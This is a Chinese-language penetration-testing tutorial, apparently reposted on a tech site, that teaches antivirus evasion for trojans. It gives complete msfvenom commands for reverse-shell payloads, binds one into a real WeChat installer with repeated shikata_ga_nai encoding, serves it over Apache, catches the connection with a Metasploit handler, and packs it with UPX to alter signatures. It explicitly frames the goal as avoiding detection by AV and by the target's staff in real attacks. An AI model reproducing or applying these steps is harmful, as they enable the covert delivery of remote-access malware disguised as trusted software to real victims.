免殺,又叫免殺毒技術(shù),是反病毒,反間諜的對立面,是一種能使病毒或木馬免于被殺毒軟件查殺的軟件。它除了使病毒木馬免于被查殺外,還可以擴增病毒木馬的功能,改變病毒木馬的行為。免殺的基本特征是破壞特征,有可能是行為特征,只要破壞了病毒與木馬所固有的特征,并保證其原有功能沒有改變,一次免殺就能完成了。免殺技術(shù)也并不是十惡不赦的,例如,在軟件保護所用的加密產(chǎn)品(比如殼)中,有一些會被殺毒軟件認為是木馬病毒;一些安全領域中的部分安全檢測產(chǎn)品,也會被殺毒軟件誤殺,這時就需要免殺技術(shù)來應對這些不穩(wěn)定因素。

1、裸奔馬的嘗試

意為不做任何免殺處理的木馬



1、使用msf的msfvenom生成木馬文件,生成一個裸奔馬,命名為 weixin.exe吧

命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.132 LPORT=8888 -f exe > weixin.exe



2、部署一下kali上的apache服務,令目標機器能夠訪問下載我們生成的木馬

2.1、kali中是自帶有apache的,啟動apache服務



2.2、把生成的weixin.exe文件放在/var/www/html文件夾下





2.3、在靶機下訪問192.168.111.132/weinxin.exe,已經(jīng)下載

2.4、發(fā)現(xiàn)被AV查殺

如果在實戰(zhàn)中,直接投遞裸奔馬比較容易引起對方運維人員的警覺,這種方式也比較冒險,所以在投遞之前,要測試制作的木馬是否會引起相關AV的查殺,比如在在線多引擎病毒識別工具中去測試

2.5、這里po一個在線殺毒查殺的網(wǎng)站,virustotal是一個提供免費的可疑文件分析服務的網(wǎng)站,它與傳統(tǒng)殺毒軟件的不同之處是它通過多種反病毒引擎掃描文件。使用多種反病毒引擎對您所上傳的文件進行檢測, 以判斷文件是否被病毒, 蠕蟲, 木馬, 以及各類惡意軟件感染。

2、MSF編碼

在metasploit框架下免殺的方式之一是msf編碼器,功能是使用msf編碼器對我們制作的木馬進行重新編碼,生成一個二進制文件,這個文件運行后,msf編碼器會將原始程序解碼到內(nèi)存中并執(zhí)行。



1、在kali終端輸入 msfvenom -l encoders,這可以列出所有可用的編碼格式

2、在msf的/data/templates/下有很多metasploit自帶的用于捆綁木馬的程序模板,這個模塊但是一些反病毒廠商關注的重點,為了更好的實現(xiàn)免殺,我們需要自主選擇一個待捆綁程序。在這里選擇是真正的微信安裝包。(也有對裸奔馬進行shikata_ga_nai編碼饒AV的方法,但是shikata_ga_nai編碼技術(shù)多態(tài),每次生成的攻擊載荷文件都不一樣,有時生成的文件會被查殺,有時不會,所以結(jié)合以上思路,生成一個捆綁木馬,并進行shikata_ga_nai編碼)



把微信安裝包放在/root文件夾下





3、使用msfvenom生成一個Windows環(huán)境下的木馬,并捆綁到WeChatSetup.exe上生成WeChatSetup1.exe的合成馬,同時對木馬進行x86/shikata_ga_nai進行多次編碼的方式進行免殺處理。

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.111.132 LPORT=9999 -e x86/shikata_ga_nai -x WeChatSetup.exe -i 12 -f exe -o /root/WeChatSetup1.exe

參數(shù)說明:

-e /指定編碼方式對攻擊載荷進行重新編碼

-x /指定木馬捆綁在哪個可執(zhí)行程序模板上

-i /指定對目標進行編碼的次數(shù),多次編碼理論上有助于免殺的實現(xiàn)

-f /指定msf編碼器輸出程序的格式

-0 /指定處理完畢后的文件輸出路徑



4、把生成的文件放在kali中的apache服務對應的文件夾下,令攻擊機訪問



5、攻擊機下載后,在msf上創(chuàng)建監(jiān)聽

use exploit/multi/handler

set payload windows/shell/reverse_tcp ///選擇payload為Windows/shell/reverse_tcp

show options ///查看一下哪些選項需要配置



set lhost 192.168.111.132 ///設置一下主機地址

set lport 9999 ///設置下主機端口,為木馬設定的端口

run

6、在目標機器上點擊偽造的安裝包,沒有打開,因為捆綁木馬并多次編碼后,安裝包源文件已經(jīng)損壞,但是在攻擊機的,目標機器已經(jīng)上線



3、UPX加殼

upx打包器有兩種功能,一種叫做給程序加殼,一種叫壓縮程序,在這里使用打包器的目的是改變后門程序的特征碼。

壓縮的時候:它首先可執(zhí)行文件中的可執(zhí)行數(shù)據(jù)解壓出來,然后將解壓縮用的代碼附加在前面

運行的時候:將原本的可執(zhí)行數(shù)據(jù)解壓出來,然后再運行解壓縮后的數(shù)據(jù)

1、在kali中內(nèi)置了upx打包器,輸入upx可以看下參數(shù)介紹

2、簡單的命令就是直接upx file,對file文件進行加殼處理,加殼后,因為經(jīng)過壓縮,文件大小會變小

3、還是老樣子,把上面經(jīng)歷過編碼后,又加殼的weixin安裝包放在apache服務的文件夾下,供目標機器讀取下載(如上2.4)

4、在msf上可以創(chuàng)建正常的連接和監(jiān)聽,成功傳回

后言

免殺技術(shù)也被安全技術(shù)廠商盯上并開發(fā)相對應的檢測技術(shù),所以免殺技術(shù)與殺軟技術(shù)是互相促進發(fā)展的,而且發(fā)展速度很快,有些現(xiàn)在可以測試成功的殺軟技術(shù),過段時間就不能用了。免殺技術(shù)還需要狠下功夫去研究,接下來也會嘗試python,GO寫的免殺,也會在后續(xù)文章中敘述進展!

審核編輯 :李倩

-

編碼器

+關注

關注

45文章

3597瀏覽量

134174 -

木馬

+關注

關注

0文章

47瀏覽量

13321 -

模板

+關注

關注

0文章

108瀏覽量

20554

原文標題:滲透測試-木馬免殺的幾種方式

文章出處:【微信號:magedu-Linux,微信公眾號:馬哥Linux運維】歡迎添加關注!文章轉(zhuǎn)載請注明出處。

發(fā)布評論請先 登錄

相關推薦

木馬免殺的幾種方式

木馬免殺的幾種方式

評論